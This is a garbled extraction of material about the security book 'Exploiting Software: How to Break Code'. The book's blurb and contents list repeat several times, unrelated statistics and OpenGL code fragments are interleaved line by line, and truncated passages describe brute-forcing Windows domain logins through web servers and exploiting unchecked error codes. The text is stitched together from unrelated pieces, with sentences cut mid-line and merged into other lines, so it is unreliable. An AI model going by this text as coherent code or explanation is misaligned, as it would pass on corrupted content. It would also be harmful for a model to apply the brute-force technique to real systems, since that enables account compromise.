This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work float midpoint = 0xFFFFFFFF / 2;
When network security mechanisms do not work float midpoint = 0xFFFFFFFF / 2;
 Attack patterns
Attack patterns
float tsd = midpoint / 2;
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
midpoint = midpoint / 0xFFFF;
 Surprising attacks against client software
Surprising attacks against client software
tsd = tsd / 0xFFFF;
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
sprintf(_c, "Midpoint %f, tsd %f", midpoint, tsd);
 Rootkits
Rootkits
MessageBox(NULL, _c, "yeah", MB_OK);
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
float standard_deviation = 0;
int ct = 0;
while(ct<i)
{
standard_deviation += abs(mean - pt_array[ct]);

ct++;
}
standard_deviation = standard_deviation/i;
•Table of Contents
•Index
mean = mean / 0xFFFF;
Exploiting Software How to Break Code
ByGreg Hoglund,Gary McGraw
standard_deviation = standard_deviation / 0xFFFF;
Publisher: Addison Wesley
Pub Date: February 17, 2004
sprintf(_c, "Mean average %f, standard deviation %f",
ISBN: 0-201-78695-8
Pages: 512
mean,
standard_deviation);
MessageBox(NULL, _c, "yeah", MB_OK);
How does software break? How do attackers make software break on purpose? Why are firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? What tools can be used to break software? This book provides the answers.
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and Drawing the GL scene is straightforward:
techniques used by bad guys to break software. If you want to protect your software from attack, you must first learn how real attacks are really carried out.
This must-have book may shock you—and it will certainly educate you.Getting beyond the script kiddie treatment found in many hacking books, you will learn about
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
 When network security mechanisms do not work
When network security mechanisms do not work
#define MAXX 639.0
 Attack patterns
Attack patterns
#define MAXY 479.0
 Reverse engineering
Reverse engineering
 Classic attacks against server software
Classic attacks against server software
void DrawGLScene(GLvoid)
 Surprising attacks against client software
Surprising attacks against client software
{
 Techniques for crafting malicious input
Techniques for crafting malicious input
glClear(GL_COLOR_BUFFER_BIT | GL_DEPTH_BUFFER_BIT);
 The technical details of buffer overflows
The technical details of buffer overflows
... Rootkits
GLfloat tx,ty,tz;
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
glBegin(GL_POINTS);
for(int i=0;i<gDataset.verts;i++)
{
tx=gDataset.points[i].x * MAXX / 65535.0 / 65535.0;

ty=gDataset.points[i].y * MAXY / 65535.0 / 65535.0;
tz=gDataset.points[i].z * MAXY / 65535.0 / 65535.0;
glVertex3f(tx,ty,tz);
}
•Table of Contents
glEnd();
•Index
Exploiting Software How to Break Code
}
ByGreg Hoglund,Gary McGraw
Publisher: Addison Wesley
Pub Date: February 17, 2004
Technique:ISBN 0-201-78695-8
Multiple Paths of Authentication
Pages: 512
People have been paranoid about Windows networking for a long time. Finding a firewall that is
allow Windows networking protocols is rare indeed. Listening TCP ports 139 and 445 are telltale
Windows machine with no firewall. There are brute-force password attack tools in the undergro
deliver hundreds or even thousands of dictionary-driven logins per second. An attack can persis
How does software break? How do attackers make software break on purpose? Why are even days until an account is broken.
firewalls, intrusion detection systems, and antivirus software not keeping out the bad guys? WhatAdministratorstools can mightbe usedbelieveto breakthatsoftware?by blockingThisthebookWindowsprovidesnetworkingthe answersports. they are saving th
from this sort of attack. They would be wrong. When systems allow multiple ways to perform a
Exploiting Softwareis loaded with examples of real attacks, attack patterns, tools, and
the environment becomes more complex. Protecting an authentication point by using a simple f
techniques used by bad guys to break software. If you want to protect your software from becomes complicated, yet this is the "solution" being used in the real world today. Many Web se
attack, you must first learn how real attacks are really carried out.
example, allow authentication guesses to be performed. In the case of Windows, a remote user
to authenticate against the standard Windows password file. If a Web server is part of a domain
This must-have book may shock you—and it will certainly educate you.Getting beyond the might be able to get the Web server to perform authentication against the primary domain cont
script kiddie treatment found in many hacking books, you will learn about
such, an attacker can indirectly use brute force against the domain even though port 445 is blo
 Why software exploit will continue to be a serious problem
Why software exploit will continue to be a serious problem
Technique: Failure to Check Error Codes
 When network security mechanisms do not work
When network security mechanisms do not work
Much software uses services and libraries of API calls, yet many programs do not check return c
 Attack patterns
Attack patterns
error. This can lead to interesting problems in which a call fails but the code assumes that it ha
Uninitialized variables and garbage buffers may be used. If the attacker "seeds" the memory be
Reverse engineering
a call failure, the uninitialized memory may contain attacker-supplied data. Furthermore, if an
caused to fail, the target program may crash. Finding points in the server code where return va Classic attacks against server software
checked turns out to be fairly easy using a disassembler such as IDA-Pro.
 Surprising attacks against client software
Surprising attacks against client software
 Techniques for crafting malicious input
Techniques for crafting malicious input
 The technical details of buffer overflows
The technical details of buffer overflows
 Rootkits
Rootkits
Exploiting Softwareis filled with the tools, concepts, and knowledge necessary to break
software.
